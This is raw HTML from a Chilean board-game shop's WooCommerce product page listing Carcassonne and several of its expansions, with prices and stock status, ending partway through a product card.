<a href="https://araucaniagaming.cl/productos/juegos-de-rol/warhammer/"><span class="elementor-icon-list-text">Warhammer</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegos-de-rol/starfinder/"><span class="elementor-icon-list-text">Starfinder</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegos-de-rol/otros-juegos-de-rol/"><span class="elementor-icon-list-text">Otros Juegos de Rol</span>
</a></li></ul></div></div></div></div></div></div></div></section></div></div></div></div></div></section></div></div></div></li></ul></li><li id="menu-item-1702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1702 has-mega-menu"><a href="https://araucaniagaming.cl/productos/accesorios/"><i class="menu-icon ekommart-icon-thumbtack" ></i><span class="menu-title">ACCESORIOS</span></a><span class='icon-down-megamenu'></span><ul  class="sub-menu mega-menu custom-subwidth" style="width:600px"><li class="mega-menu-item"><div data-elementor-type="wp-post" data-elementor-id="1714" class="elementor elementor-1714"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-376b205a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="376b205a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1727a5c7" data-id="1727a5c7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-section elementor-inner-section elementor-element elementor-element-6f7e3ff9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f7e3ff9" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20e437ba" data-id="20e437ba" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-34b3a93d elementor-widget elementor-widget-heading" data-id="34b3a93d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://araucaniagaming.cl/productos/accesorios/">TODOS LOS ACCESORIOS</a></h2></div></div><div class="elementor-element elementor-element-31b9033 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31b9033" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/portamazos/"><span class="elementor-icon-list-text">Portamazos</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/protectores-de-cartas/"><span class="elementor-icon-list-text">Fundas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/carpetas/"><span class="elementor-icon-list-text">Carpetas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/dados/"><span class="elementor-icon-list-text">Dados</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/hojas-para-cartas/"><span class="elementor-icon-list-text">Hojas para Cartas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/accesorios/playmats/"><span class="elementor-icon-list-text">Playmats</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/accesorios/funko-pop/"><span class="elementor-icon-list-text">Funko POP!</span>
</a></li></ul></div></div></div></div></div></div></div></section></div></div></div></div></div></section></div></div></div></li></ul></li><li id="menu-item-1706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1706 has-mega-menu"><a href="https://araucaniagaming.cl/productos/puzzles/"><i class="menu-icon ekommart-icon-user-shield" ></i><span class="menu-title">PUZZLES</span></a><span class='icon-down-megamenu'></span><ul  class="sub-menu mega-menu custom-subwidth" style="width:600px"><li class="mega-menu-item"><div data-elementor-type="wp-post" data-elementor-id="3678" class="elementor elementor-3678"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-5707f446 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5707f446" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d9e3f5a" data-id="4d9e3f5a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-section elementor-inner-section elementor-element elementor-element-4bc05a4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc05a4b" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-185338" data-id="185338" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-39f568f6 elementor-widget elementor-widget-heading" data-id="39f568f6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://araucaniagaming.cl/productos/puzzles/">TODOS LOS PUZZLES</a></h2></div></div><div class="elementor-element elementor-element-61e4eb59 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61e4eb59" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/puzzles/puzzles-dixit/"><span class="elementor-icon-list-text">Puzzles Dixit</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/puzzles/puzzles-exploding-kittens/"><span class="elementor-icon-list-text">Puzzles Exploding Kittens</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/puzzles/puzzles-1000-piezas/"><span class="elementor-icon-list-text">Puzzles 1000 Piezas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/puzzles/puzzles-500-piezas/"><span class="elementor-icon-list-text">Puzzles 500 Piezas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/puzzles/puzzles-3d/"><span class="elementor-icon-list-text">Puzzles 3D</span>
</a></li></ul></div></div></div></div></div></div></div></section></div></div></div></div></div></section></div></div></div></li></ul></li></ul></div></nav></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-b05c47b elementor-section-height-min-height ekommart-breadcrumb-build elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b05c47b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-664dd8e" data-id="664dd8e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-deb604d elementor-widget elementor-widget-heading" data-id="deb604d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Blog</h2></div></div><div class="elementor-element elementor-element-6ade212 elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="6ade212" data-element_type="widget" data-widget_type="theme-page-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">carcassonne</h1></div></div><div class="elementor-element elementor-element-dc127ac elementor-widget__width-auto elementor-hidden-phone elementor-view-default elementor-widget elementor-widget-icon" data-id="dc127ac" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<i aria-hidden="true" class="ekommart-icon- ekommart-icon-home"></i></div></div></div></div></div></div></div></div></div></section></div></div><div id="content" class="site-content" tabindex="-1"><div class="col-full"><div class="woocommerce"></div><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header"></header><div class="woocommerce-notices-wrapper"></div><div class="ekommart-sorting">            <button class="filter-toggle" aria-expanded="false">
<i class="ekommart-icon-filter"></i><span>Filtrar</span></button><p class="woocommerce-result-count">
Showing all 6 results</p><div class="gridlist-toggle desktop-hide-down">
<a href="/etiqueta-de-producto/carcassonne/?layout=grid" id="grid" class="active" title="Vista de cuadrícula"><i class="ekommart-icon-th-large"></i></a>
<a href="/etiqueta-de-producto/carcassonne/?layout=list" id="list" class="" title="Vista de lista"><i class="ekommart-icon-th-list"></i></a></div><form class="woocommerce-ordering" method="get">
<select name="orderby" class="orderby" aria-label="Shop order"><option value="menu_order"  selected='selected'>Default sorting</option><option value="popularity" >Sort by popularity</option><option value="rating" >Sort by average rating</option><option value="date" >Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" /></form></div><ul class="products columns-6"><li class="product type-product post-14610 status-publish first instock product_cat-de-2-o-mas-jugadores product_cat-estrategicos product_cat-juegosdemesa product_tag-carcassonne product_tag-estrategicos product_tag-familiares product_tag-juegos-de-mesa product_tag-losetas product_tag-segunda-edicion product_tag-tablero has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="product-block"><div class="product-transition"><div class="product-image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://araucaniagaming.cl/wp-content/uploads/2022/06/JDM-Carcassonne-Basico-Nueva-edicion-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" data-srcset="https://araucaniagaming.cl/wp-content/uploads/2022/06/JDM-Carcassonne-Basico-Nueva-edicion-300x300.png 300w, https://araucaniagaming.cl/wp-content/uploads/2022/06/JDM-Carcassonne-Basico-Nueva-edicion-150x150.png 150w, https://araucaniagaming.cl/wp-content/uploads/2022/06/JDM-Carcassonne-Basico-Nueva-edicion-768x768.png 768w, https://araucaniagaming.cl/wp-content/uploads/2022/06/JDM-Carcassonne-Basico-Nueva-edicion-400x400.png 400w, https://araucaniagaming.cl/wp-content/uploads/2022/06/JDM-Carcassonne-Basico-Nueva-edicion-600x600.png 600w, https://araucaniagaming.cl/wp-content/uploads/2022/06/JDM-Carcassonne-Basico-Nueva-edicion-100x100.png 100w, https://araucaniagaming.cl/wp-content/uploads/2022/06/JDM-Carcassonne-Basico-Nueva-edicion-96x96.png 96w, https://araucaniagaming.cl/wp-content/uploads/2022/06/JDM-Carcassonne-Basico-Nueva-edicion-460x460.png 460w, https://araucaniagaming.cl/wp-content/uploads/2022/06/JDM-Carcassonne-Basico-Nueva-edicion.png 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></div><div class="group-action"><div class="shop-action"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-14610  wishlist-fragment on-first-load"
data-fragment-ref="14610"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:14610,&quot;parent_product_id&quot;:14610,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=14610&#038;_wpnonce=83b4e38628"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="14610"
data-product-type="simple"
data-original-product-id="14610"
data-title="Añadir a la lista de deseos"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
</a></div></div>
<button class="woosq-btn woosq-btn-14610" data-id="14610" data-effect="mfp-3d-unfold" data-context="default">Quick view</button></div></div>
<a href="https://araucaniagaming.cl/tienda/carcassonne-nueva-edicion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="posted-in"><a href="https://araucaniagaming.cl/productos/juegosdemesa/por-cantidad-de-jugadores/de-2-o-mas-jugadores/" rel="tag">De 2 o más jugadores</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/estrategicos/" rel="tag">Estratégicos</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/" rel="tag">JUEGOS DE MESA</a></div><h3 class="woocommerce-loop-product__title"><a href="https://araucaniagaming.cl/tienda/carcassonne-nueva-edicion/">Carcassonne (2da Edición)</a></h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>32.990</bdi></span></span>
<a href="?add-to-cart=14610" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14610" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14610" data-product_sku="8436017222593" aria-label="Add to cart: &ldquo;Carcassonne (2da Edición)&rdquo;" rel="nofollow">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_14610" class="screen-reader-text">
</span></div></li><li class="product type-product post-28674 status-publish outofstock product_cat-competitivo product_cat-estrategicos product_cat-familiar product_cat-juegosdemesa product_tag-carcassonne product_tag-colinas product_tag-expasion product_tag-pastores has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="product-block"><div class="product-transition"><span class="stock-label">Agotado</span><div class="product-image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://araucaniagaming.cl/wp-content/uploads/2024/07/JDM-Carcassonne-Expansion-Colinas-y-Ovejas-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" data-srcset="https://araucaniagaming.cl/wp-content/uploads/2024/07/JDM-Carcassonne-Expansion-Colinas-y-Ovejas-300x300.png 300w, https://araucaniagaming.cl/wp-content/uploads/2024/07/JDM-Carcassonne-Expansion-Colinas-y-Ovejas-150x150.png 150w, https://araucaniagaming.cl/wp-content/uploads/2024/07/JDM-Carcassonne-Expansion-Colinas-y-Ovejas-768x768.png 768w, https://araucaniagaming.cl/wp-content/uploads/2024/07/JDM-Carcassonne-Expansion-Colinas-y-Ovejas-400x400.png 400w, https://araucaniagaming.cl/wp-content/uploads/2024/07/JDM-Carcassonne-Expansion-Colinas-y-Ovejas-600x600.png 600w, https://araucaniagaming.cl/wp-content/uploads/2024/07/JDM-Carcassonne-Expansion-Colinas-y-Ovejas-100x100.png 100w, https://araucaniagaming.cl/wp-content/uploads/2024/07/JDM-Carcassonne-Expansion-Colinas-y-Ovejas-96x96.png 96w, https://araucaniagaming.cl/wp-content/uploads/2024/07/JDM-Carcassonne-Expansion-Colinas-y-Ovejas-460x460.png 460w, https://araucaniagaming.cl/wp-content/uploads/2024/07/JDM-Carcassonne-Expansion-Colinas-y-Ovejas.png 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></div><div class="group-action"><div class="shop-action"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-28674  wishlist-fragment on-first-load"
data-fragment-ref="28674"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:28674,&quot;parent_product_id&quot;:28674,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=28674&#038;_wpnonce=83b4e38628"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="28674"
data-product-type="simple"
data-original-product-id="28674"
data-title="Añadir a la lista de deseos"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
</a></div></div>
<button class="woosq-btn woosq-btn-28674" data-id="28674" data-effect="mfp-3d-unfold" data-context="default">Quick view</button></div></div>
<a href="https://araucaniagaming.cl/tienda/carcassonne-expansion-colinas-y-ovejas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="posted-in"><a href="https://araucaniagaming.cl/productos/juegosdemesa/competitivo/" rel="tag">Competitivo</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/estrategicos/" rel="tag">Estratégicos</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/familiar/" rel="tag">Familiar</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/" rel="tag">JUEGOS DE MESA</a></div><h3 class="woocommerce-loop-product__title"><a href="https://araucaniagaming.cl/tienda/carcassonne-expansion-colinas-y-ovejas/">Carcassonne (Expansión) Colinas y Ovejas</a></h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>14.990</bdi></span></span>
<a href="https://araucaniagaming.cl/tienda/carcassonne-expansion-colinas-y-ovejas/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28674" data-quantity="1" class="button product_type_simple" data-product_id="28674" data-product_sku="8436017226935" aria-label="Read more about &ldquo;Carcassonne (Expansión) Colinas y Ovejas&rdquo;" rel="nofollow">Read more</a><span id="woocommerce_loop_add_to_cart_link_describedby_28674" class="screen-reader-text">
</span></div></li><li class="product type-product post-27136 status-publish instock product_cat-competitivo product_cat-de-2-o-mas-jugadores product_cat-estrategicos product_cat-juegosdemesa product_cat-por-cantidad-de-jugadores product_tag-abadia product_tag-alcalde product_tag-carcassonne product_tag-carro product_tag-carrozas product_tag-establos product_tag-expansion product_tag-influencia product_tag-territorio has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="product-block"><div class="product-transition"><div class="product-image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://araucaniagaming.cl/wp-content/uploads/2024/04/JDM-Carcassonne-Expansion-La-Abadia-y-el-Alcalde-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" data-srcset="https://araucaniagaming.cl/wp-content/uploads/2024/04/JDM-Carcassonne-Expansion-La-Abadia-y-el-Alcalde-300x300.png 300w, https://araucaniagaming.cl/wp-content/uploads/2024/04/JDM-Carcassonne-Expansion-La-Abadia-y-el-Alcalde-150x150.png 150w, https://araucaniagaming.cl/wp-content/uploads/2024/04/JDM-Carcassonne-Expansion-La-Abadia-y-el-Alcalde-768x768.png 768w, https://araucaniagaming.cl/wp-content/uploads/2024/04/JDM-Carcassonne-Expansion-La-Abadia-y-el-Alcalde-400x400.png 400w, https://araucaniagaming.cl/wp-content/uploads/2024/04/JDM-Carcassonne-Expansion-La-Abadia-y-el-Alcalde-600x600.png 600w, https://araucaniagaming.cl/wp-content/uploads/2024/04/JDM-Carcassonne-Expansion-La-Abadia-y-el-Alcalde-100x100.png 100w, https://araucaniagaming.cl/wp-content/uploads/2024/04/JDM-Carcassonne-Expansion-La-Abadia-y-el-Alcalde-96x96.png 96w, https://araucaniagaming.cl/wp-content/uploads/2024/04/JDM-Carcassonne-Expansion-La-Abadia-y-el-Alcalde-460x460.png 460w, https://araucaniagaming.cl/wp-content/uploads/2024/04/JDM-Carcassonne-Expansion-La-Abadia-y-el-Alcalde.png 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></div><div class="group-action"><div class="shop-action"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-27136  wishlist-fragment on-first-load"
data-fragment-ref="27136"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:27136,&quot;parent_product_id&quot;:27136,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=27136&#038;_wpnonce=83b4e38628"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="27136"
data-product-type="simple"
data-original-product-id="27136"
data-title="Añadir a la lista de deseos"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
</a></div></div>
<button class="woosq-btn woosq-btn-27136" data-id="27136" data-effect="mfp-3d-unfold" data-context="default">Quick view</button></div></div>
<a href="https://araucaniagaming.cl/tienda/carcassonne-expansion-la-abadia-y-el-alcalde/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="posted-in"><a href="https://araucaniagaming.cl/productos/juegosdemesa/competitivo/" rel="tag">Competitivo</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/por-cantidad-de-jugadores/de-2-o-mas-jugadores/" rel="tag">De 2 o más jugadores</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/estrategicos/" rel="tag">Estratégicos</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/" rel="tag">JUEGOS DE MESA</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/por-cantidad-de-jugadores/" rel="tag">Por cantidad de Jugadores</a></div><h3 class="woocommerce-loop-product__title"><a href="https://araucaniagaming.cl/tienda/carcassonne-expansion-la-abadia-y-el-alcalde/">Carcassonne (Expansión) La Abadía y el Alcalde</a></h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>15.990</bdi></span></span>
<a href="?add-to-cart=27136" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27136" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="27136" data-product_sku="8436017225532" aria-label="Add to cart: &ldquo;Carcassonne (Expansión) La Abadía y el Alcalde&rdquo;" rel="nofollow">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_27136" class="screen-reader-text">
</span></div></li><li class="product type-product post-17901 status-publish outofstock product_cat-de-2-o-mas-jugadores product_cat-estrategicos product_cat-juegosdemesa product_tag-amazaonas product_tag-bote product_tag-carcassonne product_tag-colocacion-de-losetas product_tag-losetas product_tag-rio has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="product-block"><div class="product-transition"><span class="stock-label">Agotado</span><div class="product-image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://araucaniagaming.cl/wp-content/uploads/2023/01/JDM-Carcassonne-Amazonas-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" data-srcset="https://araucaniagaming.cl/wp-content/uploads/2023/01/JDM-Carcassonne-Amazonas-300x300.png 300w, https://araucaniagaming.cl/wp-content/uploads/2023/01/JDM-Carcassonne-Amazonas-150x150.png 150w, https://araucaniagaming.cl/wp-content/uploads/2023/01/JDM-Carcassonne-Amazonas-768x768.png 768w, https://araucaniagaming.cl/wp-content/uploads/2023/01/JDM-Carcassonne-Amazonas-400x400.png 400w, https://araucaniagaming.cl/wp-content/uploads/2023/01/JDM-Carcassonne-Amazonas-600x600.png 600w, https://araucaniagaming.cl/wp-content/uploads/2023/01/JDM-Carcassonne-Amazonas-100x100.png 100w, https://araucaniagaming.cl/wp-content/uploads/2023/01/JDM-Carcassonne-Amazonas-96x96.png 96w, https://araucaniagaming.cl/wp-content/uploads/2023/01/JDM-Carcassonne-Amazonas-460x460.png 460w, https://araucaniagaming.cl/wp-content/uploads/2023/01/JDM-Carcassonne-Amazonas.png 1000w" data-sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="group-action"><div class="shop-action"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-17901  wishlist-fragment on-first-load"
data-fragment-ref="17901"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:17901,&quot;parent_product_id&quot;:17901,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=17901&#038;_wpnonce=83b4e38628"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="17901"
data-product-type="simple"
data-original-product-id="17901"
data-title="Añadir a la lista de deseos"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
</a></div></div>
<button class="woosq-btn woosq-btn-17901" data-id="17901" data-effect="mfp-3d-unfold" data-context="default">Quick view</button></div></div>
<a href="https://araucaniagaming.cl/tienda/carcassonne-amazonas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="posted-in"><a href="https://araucaniagaming.cl/productos/juegosdemesa/por-cantidad-de-jugadores/de-2-o-mas-jugadores/" rel="tag">De 2 o más jugadores</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/estrategicos/" rel="tag">Estratégicos</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/" rel="tag">JUEGOS DE MESA</a></div><h3 class="woocommerce-loop-product__title"><a href="https://araucaniagaming.cl/tienda/carcassonne-amazonas/">Carcassonne Amazonas</a></h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>26.990</bdi></span></span>
<a href="https://araucaniagaming.cl/tienda/carcassonne-amazonas/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17901" data-quantity="1" class="button product_type_simple" data-product_id="17901" data-product_sku="" aria-label="Read more about &ldquo;Carcassonne Amazonas&rdquo;" rel="nofollow">Read more</a><span id="woocommerce_loop_add_to_cart_link_describedby_17901" class="screen-reader-text">
</span></div></li><li class="product type-product post-16108 status-publish outofstock product_cat-colocacion-de-trabajadores product_cat-de-2-o-mas-jugadores product_cat-juegosdemesa product_tag-carcassonne has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="product-block"><div class="product-transition"><span class="stock-label">Agotado</span><div class="product-image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://araucaniagaming.cl/wp-content/uploads/2022/10/JDM-Carcassonne-Cazadores-y-recolectores-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" data-srcset="https://araucaniagaming.cl/wp-content/uploads/2022/10/JDM-Carcassonne-Cazadores-y-recolectores-300x300.png 300w, https://araucaniagaming.cl/wp-content/uploads/2022/10/JDM-Carcassonne-Cazadores-y-recolectores-150x150.png 150w, https://araucaniagaming.cl/wp-content/uploads/2022/10/JDM-Carcassonne-Cazadores-y-recolectores-768x768.png 768w, https://araucaniagaming.cl/wp-content/uploads/2022/10/JDM-Carcassonne-Cazadores-y-recolectores-400x400.png 400w, https://araucaniagaming.cl/wp-content/uploads/2022/10/JDM-Carcassonne-Cazadores-y-recolectores-600x600.png 600w, https://araucaniagaming.cl/wp-content/uploads/2022/10/JDM-Carcassonne-Cazadores-y-recolectores-100x100.png 100w, https://araucaniagaming.cl/wp-content/uploads/2022/10/JDM-Carcassonne-Cazadores-y-recolectores-96x96.png 96w, https://araucaniagaming.cl/wp-content/uploads/2022/10/JDM-Carcassonne-Cazadores-y-recolectores-460x460.png 460w, https://araucaniagaming.cl/wp-content/uploads/2022/10/JDM-Carcassonne-Cazadores-y-recolectores.png 1000w" data-sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="group-action"><div class="shop-action"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-16108  wishlist-fragment on-first-load"
data-fragment-ref="16108"
